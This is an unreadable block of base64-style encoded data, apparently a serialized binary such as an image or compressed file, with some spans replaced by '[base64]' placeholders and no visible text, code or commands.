AYCMShBwxSBgIICqG2HZNOA0GgxhEDqJGxmQAhTQuF7ABGZgYpfjYmXYB5TLB4IpOpdLOvZ0Ai9wmCTCOp/bqa3yI7sjd31yqqgaDGemUa8Lu7KLy+LgDeNADvzAZbrgHJqgKatgPSmVd2YCm2kCnG6rJaKQCKP4AuaDrJq3Dd7gDcvKu50wZaH3iislerLYCYhgKNEAjerbjBkLjerQvsyIDudaD95brt42rvMcvr/4n6XQBmfQBmJQV5mQCchAr+DnnuGYamNhfMgwboeFBfvq/gIukMAL7Bb4yJ4Fa7AJKsHuWGydFVn6YG6x1w/wF5DXUA8O/A/[base64]/UnfRgCRVcmVmgojG/Aq4Ort7t3ev2neE0iWa/tIJqwq8iCe8akIPDUUIn2ANCSc+bCBnu7ANy9sL18ysoNgngYJSKxVAQrU9iPB3vJC9sQcPzrnS1im+r0dupdUwznkN6Gyd/8AHGmEHdQAI/kwUxrBr/aC+B4MN7uB62nAw46gN/psMiFHADO0CRxAGgdAXfnGgD3wvENwVE5zR8IgWxwB+hWa+2PIwI+wU//mNybAMGfqxQ1EPwuaOL3yyKFsLvFUyLEtIKsMy17UANjszCJABKjADOFujKlDEoMQDM4DUU5wIZdAG+LEe6+HUnoAI9zHXZTAFcQsCUnuFCtAGeQelVlJSJ9gcJ2iUV4pka1xS58ELR7LlbDs3/rtEB/XxHF3QO13JBWrohqN8T11HOqQUuAxxOISdEANyGwLRNFeoAl6QAUSwB1WwB2awuJG9yTBGhqWghpEqyptNqVr3OUCGyqqcBDqYOw0VqoVCPK2AUmeSeL97Pb/r6Ym3iO0wDqJZmoFCB2sQJD8pu4nYDr8Lm7uAU1HwBGtwCJ8wCkAXzcc9Dd6wvLvgDd1weWvAJ3vWDdAN3UHVCbmAX5IiaLF3D875jJvWQNNO7e9wDun7nOgbjfBABBQRlYEACOmpsgtuE/bwsAZt0IZhRIxxGPiJjjlAXGGwQ8KHakohfHp1bBgNfhV8FNggjN2WkNkAbPJ4MPyC75UF/kckfA3A50VvcdIqHLIeLjBndLKF8UfHdwqZ0BiNcOI4gAQe+TI2CxqcEcQ1wxo600kioMQyMMVD0AYTUY1F0tzr4Xnr4RxSLaRWzQMUkE8SAAKHkHdT4l6JQKVFaZQ/0iNE6AnAAzdUMq2/oHFQSQYvt2BCSAgTQQh1Pco46PP1VMghsAMjkAIiYDhI+E2HPLWHjbxNUxEHsJdvH+hjSNlWFzqPquhpfpifO2SKySOs8iOozocYdVLJUz9iwmdkpqplgtusundatmXa8wxJIImE8AuKqKutvuq/Dg119nizXuvhgAAB8DzEnQu9eWe+zg69cCfB2Yq8ECbFDvvL/hQoncA9dNcJ4/AO/gAP8EAOvb9A1iAN4hALivgKLJENzlmdlVAGnyIqo+L8Rdb3edgGyWYPzokO5b0S1uC4PaADSJAFR3ASF2/C9YKPE3rugrXujKEN+rAOtWAYs+YE/x0GaiDvHQ5EDD8TxFbR6KDg+97gTAEQyf65s3cN3UGECQ+q+/fPnzp0x65dw4YNWcVr6xpuvIctWbJluHAxw6VtWTJs1+xtbGgv4kRsmGQ2anQJU61axhg2vJeJJhgnOIB8uCBDRAgKGTIgyECChAgRTWc0VUFCCJEhQ9p4UdKmTJtDhQoh4tSpU6uzrXStbYXILZkxZLx64cIDBAUJ/krCtQv369czXokmdTrEidBhQmTgjtnSWMoWOoc68Zq0dtIvUZl/DS50uMzhNp3LFFICAoIECSdSqwZxojWGEyd28JDBQ4mIALl1F0CgOzeBAwcI5D4QALhu4AoIAEfjhQKaREwqJSJhZlSiN6O0by816rSE06pRoxa/+kSMJDFio08iJcmax423jKFDZ5UnXc+e/YoWLpr+/aB5RkBooommQGgSNHBB/xoU58F9xhHHm1eg+WUVCQjIYhVRHmynHXH24SuccLrZJZdcVpkjijUICUWaDIzLgo1ttkExnVy22aWXXXDUZIuzdOGFlwRFicYbUXqBRhRddukEkTkI/vHEk8kmG3JI/n7pZMopERFlo37mEXPMlTYqQ74thPhEGn/ekQYPLqRwb872kkiijXdY0nPPf+wZc8x6NoKnjy/[base64]/hKhshW1dEEL5LXcMoyQkwspg4spdthhkv788+vKRA4p7GQ64EJzCyq2IESyTnSZ5DLMNvtFF7MSQURpRMKygwvwTnshNapbAyEGrEHYQQghhhjBt9wQ8MEAsHkr7rcAChDgtwIUEI4AEPYgIoU90ECjkj1kqGKUPfbgY7tRSunugPEKX82889SL7Tw7G5/vcfroQEQXvxQ8UED9LByQPwT9O3DBAg20PBxxxpFQnGi64WUVBQKAIIpfXgExxHFG9KYbaFDMRZMsWoTFmt5emBFFG3NJR8cTU6xvyrWINDIaUZDsppvKzOokylbwq5KXX+BhiZxXeCHMGo7+nEfU/o1iaYyLLcggf09p2qCzzsbbmETPUt7oI48vhCnV/[base64]/osDwdVmwwOuDSEFDPxNDRjgm+UUIAMUMA5xlvObAygHAgEgQSVmkAK8JQJvMvAC3/YAOO6MJ5SLM4/[base64]/BfSwCIwx8wUIECGGoDFagbBBBTjm3oQgXjAAhA5ORf+VCWAPMBrysesR+X/mgEIHKlBki0qx7XqIcRvYUOrLrDWAfxYUOWFcQ+DTFa6HCHnvzRj364Qx97vUdf63rSIWIDh//oxzJg8pF0iaQktshGMiYyWLvCA6/vcAc4LAsOfZn1H9ygSVBw0MWpKEUEJJjBCNL4y6p4UQarJcFq2bgVIXxlNGFBhFr0mMeRmYwTJ+OEaKTwC354zi+/CExgpnQYNzByDIxB02PIQEdJSgKTn+AFJSXZiUSUwTShRNzVtOYyrgmBC0rwQoxgWYJXLpAABVhOwghAgbMVADkEcBsE2FtML1YCDX2rRAqGYMy/cUc7hXtmgRf3zNVIcw3wkUJcyFAfQtR2SM0D/hBgwslNb34OQQwi0Tn9k6DQdThBzzhBQedgoWh4aEQlyl2K5kCPLGSBDsUhwAuiMIeF4kjHKFqFlPCDpXKWKDPQ+MRaNEqILoyhtlySRlYHYr62OllP75Dp/OykJz7o9AtnKMZG6vHTjayAqKwcalGN6psDiCCOHIXCETKICWa4NVA//GA+5rwnsworH32FrDZskok4gNUW9qihSllIWCCela3KSnSpwEVEZrHkGMdKiAD/cY9ogWuw+UiJuJ6oLpG0KxspuQZVTwquEdJE1ZcwRk6MMdh+YOISgQ7KB0KwgKQkTAVHae1onUKCEIjAtRWTwRC8wLUpkPehh/AE/[base64]/i4whTmIgQ1qAMQpRgqRO/9DHQFsSeT1gY4xGbFYrZqHMfR0iVogIxONHzS16lGPkTZEpYhGR+T/UY9F/zDSjn70pOFqEEovhCXZGKJK3bEMcXkaXbZQF/GnSOq/NsQf6IDJCMHwfDB8Ciet4gZLvnEJrgIFCDBAWAYYIIIZmNEpo1WBF0MggxkIQQZrpA3XuDKEKXAMEVYPKTzzWNvs1ZYTZLl2ZyLDl2houeH6qF/wBJs5DMVYjOXamcegg7FIhKDpBOuynkLYAcMJj8WJAR7It3zjGiWYgjhqAx6AJQoYjgDQgPQKgAPIAAJggBIIAAZAAxWYL4djOATwgkTI/oCLEyY+sLhR0C+NSyYCAw/VOA0IIAAijA2aeo/GKDk6mIP947/J0Q/+qCgB+QssTJAqFAdYGKQOm7maQyebS5CJ8rZnaKhVqLZWKBDSmR2jS5454J0seILWIQCDYgOpQ5E5wBHdaYX7aB7uKRJzuqhfKDKz8L8eOIExuCNPYKEvUwnNCpM/ST4kcgfzUTuWsAORqykesCmWsJs8QIMlOIeNuAYA6jvCayADKAJLKIdisIQ+MAEDMLOj+o0JgAI2CARA+AbJiz23Oh+8IiuW0Ic/Gax1+BM9MYZrqIU4OAVluJZqwQa404drUDR0GKxs8MVenL2WeDQiur3c072N/uC9iTA1d9CGiwg+J/o04zu+iUi9htAHicCGEbIHMFCD54uDmmC1V4sVY8g+J0CCLvKBMUqY0SK/8huCGTi/1jIKDAi2rjk2IfACLygEZrO6Z4u27EGLajMZskCZ/XPAL/[base64]/gcpOqNDOhWJAhjbJTucERwzHj7UHTu6Om/yJiO5KFHguqPxOo6CtxMghOxpMp8ik3L5k9XTE8nKq3wwxVNMn/mpqZuyG7thCQCah+TzOwRSRUsglS9IgAUaswNqIPaiLxhQg034h3WoBW1cFoOYB8tzTWVBRkmrBUxABnSxB9Nrq2+pRjBBCExsiGxEFkbjxj7xxmgBx3C0NHJkiHP8CPtUx3VYB3R5RmWYIioiT46QiBG6li1yAieIvk/5x+rbCG74Ry0SyB6AmAwIAQ0IARKoiqeQARpQAR44P4UBAQv1L4wZgthKN0AMKZBptrZoC0RYhSi8NpMphJszp2/7/[base64]/JNs0BZ1oM3zsYfT6xVw6U1gbSu5szJP3Ag00KndbAh46E0jQhREMQVTsARSRKIiILxUNI62mYAOcAEnuAWc/pi0KIMIzrPOYfwTS0M7MdGTY2i1enjGZTA9uHMJAGW9iGgr3juGcG20bqy9Y4CrsSIraykhSsyGiQAJxPJPlAi+kYKHk1CGxkrYa4CVs6OIergWdSCYLXqhT2G1BW2IBs0+NRBIL3IKCw2BpLSYISg/krVQCQ2BEBiBiJwCIZgCmZyMjBQZkVmyFK0tFwXJTjCMc5pR/hAF4lKEKSkElNTRBXQMKVhSrIkNUKIakLPTJEAllonSzwiNRBCCHSglEyQcCiACPiCBpTRBGKyCKiBb3VhBMXW44IAAFRiFIeibYzomMxiCStCvL9AOjSsF1MAAMW24sjwwO73TJHjL/vp4MJSZtkD0pm4gzAC0MG7aHBB7Bmgjkv24J3zCy0VdVNFZkL/[base64]/oLRsNmMnDBpy6Nmaza3QJkd5gTO/UIwBDcDPARW7YxFUlqmrSnF8TgMXI8TuDd8Ey8ykK3QOAQ70EQeODYLzI0HIoEqME4a2w0VqAIVmErkmCXCEdwyzRs+ECa+iYW7zdsv6MofBJwiRNIDMDD1aKbDfUtrijA74p6sgx7SGYe+GJLJ2I8BIRDigoa10I8s4IJ7ApE23AtK/hDPGbFn8ENt8jCia8wKOREVYQOlo0yDmoM5YAMUid1CGq5Cyrmd47pCWlWV6YK68DlQIoNo2Ih8MF7i9Uay6lUAOs9/+ASRaxzm3Yi72zJG4GUAQgcnywfmqwd7oMR/MAW1EQAD/mAADTCBDUAACriAEIABIDgCMPiDRmgVgYgX9FXfeDTXs8uW12S++X1XaqmzSWM+RQMXWHEHfl5PuApgmLChAVZWs4KHvTIrwzrg/[base64]/jt9jMhZXPzwi4kyEpsLB0OeGSzJnEJ15Gejg4CCnsb8kA/Bpw8RkX3wwnHajxQr3UVtTDiwAAsAANUGgAd4ABbQgV0KgBd4Ajzchk/[base64]/phcm1ClgBgyirgOBdGGhCBLAYstaZ6cbov9U0Pc2j8/IgTNxcvMHiQtkYwleIDUXm3WfgAiUALm6lH32AF6Wxw7WVJ880ku6IIojUmxAItEIIMdaAPs2goeaJ1dskoGoDEMIIIqKAGz1Q0KQAAIoAC3AQ4jpAAZUIK7+cG/ieNK+AI+8ErAKQUM+Ou/RTCPw5oYyAL0mI/DiEKrG64FeQVFFQXuIUBvkmwCsdy2oAMmxYwOaUyi6+x94Id9EBESGSTaqR3SDodSuAInr3Unb4C1gYB02JFHNVXeduVf3wyvI4SVeQLxACUIKAPs/hPmljIwawhjppPlrTvqRgNZ/oiXYV4HXKUXXvVVXb3E5PsConLBFagBFtAAcDaYD8Dg9b6E9t5GhHA9Am6IY3AER5ADOchvLfAeeHgEe4+W/yYsgD+9ZChw+0QGbDGsfFZwiqDHlFgGf7Ez82QJCGc+5O6Ia/DOU9hPC08J1NMTdVBHYdw9j6gXFHKHEFD3DjACLPgDDj5xTBCYIxBIqHiKXwsj9FMKhInp1ZKBEHjI1Tq/rhmCr5AkGxaZH1fRPOrp3UpqOuiQcyq6zQ3APbgBW7/6B5gC+ajyDDyBaGqP+GCZlspasbBiyZAfJeiESbBiolSN4FAABFCBGCEADXAKM0aOh1kKvHgbtyaAETCD/q4shbyduCqohFDYg+x401KCjUTnOLZMDxBoH2zio7UYrqzznEB9BXEYkkm4kk7HHHBCGk6wbB64DCPxEM5e9QhR/RGJmRDRbL7gC1q/+ia39QboAW+ABXQi2lc21UUmSeIyMo0qgy7gWgnAZfCQgWXPvHnXk2f/h0RQXmSWAj25uzw4g57qE1/eflvdCFMoIAbYgB8oghWggLuYgA/4AJanCXdfzx6qaGzhFWzUzo2w93vP7yAAhn+ABy2QA/t3BIDA9m/gv37XrtXLli3ZqVPKlCVLhg3bwWPH0Okj+M/etYn16mFDZhFbv3vX0KG7pvEeumMnWx6MqMyWrYcQ/iUi7Kfx37qJPg/a0+iuYzJ76/[base64]/s4aNefalRPEaAwHDihAT+EMbvtx8IzEmBW2Oe6PKLgtCI8ks0r2AWjYTRbCYY/i+8PPMMNBtCk+GGzyDWCSFkZMFDJ7qIQqE47bQzDovt7BOjjO2EU2ONML7YziulWQCHMPzwI80+0pByxQOllSKOKNAo+AuTTD7TpJRM8vILL5J00klvXZAhBX8SQPCfBDIQlM88Z6Kp005r/gOPm+/A845GaKJ5D0GJxCZFnnomsdMZfKCBRjkE1UOnoYciiqidA/VBggYMaFBCDUt8QUMGIEzwAQ5OgNEIJpgko5E6KJGajUb60KmORoWiuZMjrz6SjT2qwmPPMo+8+ioyGhmETUL2KAMJJLbcUpNEFF1zUUYEceTRR9jUcoypA9mT0kro2NNPtS5NJNNMDx1L/tJOPfk00UH5aGQPNsnIeg9S/RxwgAIKdGCEEWBcQpVVWGnlBA4XwDVCBhSYlcEIBH8lgwwigBCCwgq/1bAMI/[base64]/RKlLY2XEAIIdh1224ooyos5PjCza/hhOjn2sbI015MhuTZDSjCMNkTSD9obmTgLfYZRRNlmlLpPo0gkihZTRRdVfinnCE2UequY/ovzWmG50AN39GFyMMaehi/6TCM98wqbnTm8E+sU5BGFzqD330J+P/Un1kz88A5lZPUE+1KAGNCgBE4rAhDcsgWEigAEQ1BCHT9VCGaIiFUqmNRBUoUlVhKLTTmqBkGwsI1v+WIc9bJWNeiDDEbsiiEESEkJ14CIMqNgFLowFkmQdY1nU6oivnhUtdA3EHdYiCEuOoROTECUZELlJRCbijnH5BCQ/sV4/QAJCddxDH/2AxwHQpoAPGAELjchXVQjCjXw1AgsuwMEH/[base64]/pxAAIeGCgwyyISd1g0IRqFDkrVQ5DEuKQhjbHi1wUogtPAEEhBuMgcSB0HyxCHUNz5DrXXRI0lgASkGxnO2kE6ZPjIIVofBe8DnFueAoCET55/pGl5ZVBlVIAwQvA9J+WCoF6hrKeJ3oDyRFxj3veEx+dyGc+PZ0PNn3SCPvecAae0umJbFpT/[base64]/smXvSK8fBCNCbYANO7tJr2uBE6W2vu0p/GCaFwohCgqZ7lJTA0EQjgDBBBQBQowYZloIMIwsZk3PDRTjyCA5trIQwAELPMV6kFPJYaQiLl9gQ/pweYovKCEEfQtBTsAwQlIDCATSwAEOwDa4qrEpF/Mc0ndONnkrJQlJ+1Tc5nb0C90UQicEZQx0FDRQhkqI9XFaEUPHQUmbccPJz85yrrTaO54VwknPSmknNvy5ULUiaIxjwvPk4ACogeCIciUTtZLxMhyU4acdg9o4SPIoXwKVKHGZqgE+RMa+EAQdyBqf0vdSVPRBMR/vIEAGqCBAYvwhTQs4Q004IEMogAF/jYAIhO1qIVZ1WERi6DDrPpASVpXdaa2auStL1wH/e5BV3uc8CN6rccL3aUPVkgCsNpYRjLqUREdbsSwh72GNv6MEsYOhCUoWRZkKVvZZFjvH/5o1rooOxHy9WMhyViGNtw12gMEgAD0gopUVjuQM2YFDEb4AAxCQLA3pgW3b3ljW0QwMUrHxd5ycYsQiOsFLrRhMX1JJGII89zIhEwwIKNudaXUpD1gEqO48yTFNwkzccAivLzzAhnezPChDW047kXafU1aNCUUAmq5TIQQlLAHAlAAFCpgAB/ytocqVGEPoNiwgJtJAiJkINz/+Rp4XD6f9NwcPYBiz9zmUwUv/lA6BXYZAWvGQ+ITxAADVq8NITwhSR4/bkOUvOfTFBS5s5+9G93wHBdOwINCgMxkmjkdjIyMuhy9gmYWIAdF+17RKAeJH90lBu+w7KThDa/LyBN4b5onhJXyRwEt7U8MvJDmNBGkpgyfDOfjTAaknsnO57uzngfCPjSU4vJnEsigCX2oQ9NAATVIwxe+8IY+pOENaajBXaZw6UxrutOftoioKajWf2TjIApxK1yxaD/60dWuCeGVC+OKFHewohm7YIYteo0sYKvrsAoBiZoMcuxrOfaxzu5WtLPdLW9x1nrqWBe3RbtFf4RH3E/BAhamUsZzp5u6ucAELAAFGKBZ/[base64]/BCZiRU3aUOkt2dOHwGaEBZ3zkZlF0UkGAUMYRGE4xUhoDIhWTihSTPYgxN83DBSrFhmIxHFphTG6jePNCUTVEXnHXPboDe/jyIXp7d2U7kARq8gSxk1qFYUDnkwRcEiiTgAR6AQipaD2/RgCX4ARykASPAwRvAQRXwwBRMARuwQSZgYy0sg0asg0VUhFn5gz6IozsIWusNxF6V0FHYTz7IVfQtHwvFSjrmgz64QzkAwyc0Ay5ogz6sYz5EW/glhEJkgwb5Qz2QCrL9g7JZhPXchE8oQ7S5w/spkTIsA7gUBQvRnz0wAzO8iz/8g9qMWxj5n1XkCxi4Vgd0gALgVgYcAAQgDAncUQiAwHY0zAzIhUzCxVZNoF0IwRSE3Il0QmEYknQRhvIwBsMRAh0cQgkCzy80QWh018Sl4FRqVHjB4HiBxg3U/uAr4aB7wZflSEKV5BLRFEIbKIgohEIn4IUXUAARWAMxgIJ/FYM0EEMsyA2HqUegoMEvEQE0jQeDhYcE7A3SJVMl8MEXxM03dZgXMOYQMMFeCsGXMEfoxADWtYYQ0IHiJEiWzeHm7FM4PEMnKIjrbIbr0IhmuIw3NEgntB0EeIFfoEiNiIOLMJTqUNTdxUJoWII7/B2QpMM+OCLgReI+WEJoTMLwQAOGdFnHLEZNNZ6Y8UAMuBSAmNMW2IExEoTu6I4s1I6bwINHskmd3cno8Uye7cR58MGgDEQ2HIpamUIRVMEPVMEZmIEZ7AF2DgSByUAaWAIj+IEfmEIf+AET/[base64]/[base64]/mw1zZysp26CPElRZtETyUQjc0w64pQ0KgKLUE5IYuw6JowwqxST64/sQ1WFYQcdZD/pmLygRN4ELY1tCGKoOg3QMIcRszOAM3jNZAhI3+uQC5/cH//cMZmaS/4MAEuNsBUoCVAtdb/FbDvFFcIAwP2GQUDoHCMGYZOFKWFAYiMddQ5kYHcoJNRRJT/[base64]/hbZkVGUO8xIaPwI3/ld58ZDOvRmI2IUP8hCaGRIl7EpL2jMISyPbnQBauzACZRZf6gYD2wBF3RBIgjswIbn+NzJFgRVUO3E0hEEPAQaQaABzslnfZpBxSbbxf5DsA6BJQCxHwCxJSxBcRkogpbsyRJRSPQQ0N4DRZTLNdSCMRhDriCkO1yRPGixLbhDF/Ojq5UQ0JaDFgSB82mRm/jDPebjrvXaoRXE05aQOnynPSCDB11DMrhxQmItMvDxE6lDQxQFeI7QZD3EMuDCRjLDIXOfMtToP+QD2hrp2vrC/bntARRAU7hAGEkF3XJDlBoBG8kWHBlgCGCAAqrAV8wF/nBdilwoIIgtoB7dxRDghR0g6mEkkmEMRgginGAsD2QwTyeEwySdIGjIglRqlALv6eh+lwtapTiUQmgkqmAIXHtZTuVICXb9wiQwD762Ac6UQSJIAzlMQ/ESoSy8Qxe7wzSA6jTYZSnEgizsARGUAg0UgDGRWQiUGQFAAHjswayOQiIMAYUB466C0/LisK8qQQfzR2uM2AmwBom10xbsBoLAE/zyGPBkIjSYjkPVL0Jh6ytMArcGQP/qAjRoxkIZInD6nYxc0t7xA9/xppMpMLu2QwMHHu7wA82gAQUbxiLxspuVAW3wgH/0R4kkwWyQsAnzDw+jMDzkjzvYT8GW/k8LC5UU2OIZ6OJSGwrrSVsVFAERcA2w5rDFzhRB2EEbJG4azMLHCgMR/1IXzAHJJrGoOFs2PJ89HJaK1kNkeYocyMEjYIM62I86bOisaLE8sCs7nPPzvZpG+EIQBAEzeBuc+AM8TIMkkKjSZkMjtwmshVAYkyNhaxsU74Q68LFlnYI2cMMpREQj+wM3aNtDgC0uqEL2OUMi15BOuMOGxuxGcgM3AEM/oKgli1sEfAC5gYEraIQrmCQWOEEHfEAql1YGvBHB4JECigCWUgAgOYxW/dEI7JFN6kUbJGtf6MJgBKVwgEzIgKBjWK4nYBehAoAFUBnnKjA9eMMmia4L/sZCC75CLNAME0hzlpjU5VjOWU4SgisI7bYBIUhqKIhCIqgzMRQvH2SALJBDMRSDNQwvMZSqqFpDn/[base64]/BCEMDABWP9ADbQBxZI1BxHEr6I1E9BCEAPxF0yBF7QBXMt1IJzCd/bD/jp4C0VuKAgpBNSyejI0ghxogRawthIVtpGuw2Er8DbsLDv67F3bQhCggBXorHD7Q2V/AtLqI9T6Yz7YlZ+rwzq4AxjbivQhg/XkQ0gAckOwtjKgy2uDi2zfwi3QNis4Q7mrQiSoAjNURT/ErCKrrS+AAzAUO0EUAHgcgFPsHxYoN0FEQlT4C0q6GwIoAMGYBSrHkW4hDCrPBQmoIXW7hQyME160AV+ct3AYxmI4l8aEoGNkMCEcwlneAGjAwQpSmZjHQy78NwuO7sov4gN0ooHDl8MpeILjIR6KQn0lAihYwzTIQvGOggiYMzmQwztsuCzIwvC6gzSshyxIwAGM/kIpfEL0+hF57HO4xQ0YbhOGMYGuzg02wU0loIGvbkFlpi9DU6Z0Wp07lUFjKMaFQAlGK3mVINS06mGEPA4icEEMEIAOCA8hnk5trnSXg4YwxDRv8oM72I7JL3A7NOI4CN44FCcAPICV/IXB8TK+6sYUsPAoplidC8EI08Y3p+Kgk37p2xkL35n6aMTCbpDDEkQfgHXEEkF9xsIuGopGmEGk5wUjcGx/WsIXGHEZzAEbDEKCartDQMJM+GjMhrE2lJDzQ7822AIgkHEQoLotxKw6MMNRILaYp8M82s9c8TmfMwMKVIAN0OP9FTs8wMIncAMNxSyrOzurOQP9vOyu/[base64]/j4hU2HI/eK2nERgF2PM4UXwu61PKa1ImX5V+bf4nq7Bk050m/Rk/y1GmUNWLSplmLRQIWPHLFiMmaVowcOXfWpvEpVSUAn2mgKg0JEGIIhQMEmAcYMqzSqCpDRkVP/lSFT/VR2ysl4rPnupcdMU6QP7Fjh5QYIEDEkCABxAkQO7gQgls272Zo0J79esarlV/[base64]/tVpZh1uvpGHxcLoaYadfO6ZdZ11Zq2gAgfAcacff1D6x59iPuHGmV0+0gZZbeyxR511nGGFpG/yccUZj45daKFllrFl0k28/[base64]/gAIOEDttb2o7jvsRkmDjy+YwLsSM5QYIYbCyZsvBh52KDI+CeSTbwcy5CILEU/62+8Z/[base64]/k7QF3pwxSKAAQ5gAKNd8rIWLmyBC5Dg4lveikQkHLJAct0iEueKCCgoQQpKLCIWQKQERTKCkYyQ5IfCAAY59MUcfr3kA0gAAg6MYISZOMEFOHBBBzoQAaRQQGMUgE8IZDAxGZCABxbjWFU6VhSLVUwGIRvBELygBCWM5SxnUQuOcBQzRFROR8UjRNFGtI/HjEMwhCFhOmDxyViMo0ZHy4/SOtPKz4gClpspDWkOkQhpYC03WBvCDOBRjHeQ45fB1M3anPMOYsQibRgQChEyoMy4wW0IsVhbFaQ5ii/U6Qcq0AADGMCISgQuBQeQAHliMJ7CJSE98WGPBIhUpMQp/sE+K7ukfzaTuWc8oxW8ONDnQocg0UGDMnTYgQQgAAL/qK5zGJLd6zrkDtlJJkW2O5GKSFjC3wVmLwBoxfB0NJdC+IgLyYMA89BzpCCtk6AE0AD1qtSP7r30pd9LSSLEF74koClNfTiHSrIh03/IQk5FqEIVijADPO0pJX2i0jVUAo9EmAEPT21DFdLgBzikgRGLIsJUHVXAQdThq7c4Fyt2kRFXqOobJ8xHWsEBjrRGYoU2EEkzzppWEYKjovFIx67AoQ+/gsMGAxiAO94Bj52qxB/S+MQ3YMENbrhCD3ogSbsWQQpgkGIRYnTHD0lCLSmqwhn3cMYmllha05ZW/[base64]/NJ2PgjADGwnjVgMgwgU8IIAhqACCGSAAAHoV3aG4J0q1EADCEiABhZZBTQMwwxDwABz4GM4cpZ0cfHBwOPeAwIpkKEMY2lF5fLSn3s+gzIC+pzn9hmN/fBiFYgQqJBAQKHOsW6h/h1aKDvGsY8R7YYfaE7RhyraO9+B0pNE66jxetQFLkhhoMuTT3saB4HlpBjQK01JlFoKU0N7r0pfmqmYxHdTKeiLEU19k0vVxISh/gB+d2qDLFRijys1FQ94yEMe8BCoQaXhC3BgAp5I1oY5uNoOdaiDIVKhik+wwiKwEOFd+dpCX0ujF4IdQC96wVhdS4MdrGmzNHjl6xYK2x/wKIc5XviPYvBBHMXG7CL0YNlFfFsY7igHIxghjGKI8Yc/jKxESKIHQ0TCEPGONyvirQdWqMLeEgEFFSlRxdqYQhawAAYsZgsLX1jWF7GQBjDwhS99+fYACADKS2ASgQ/goI50/[base64]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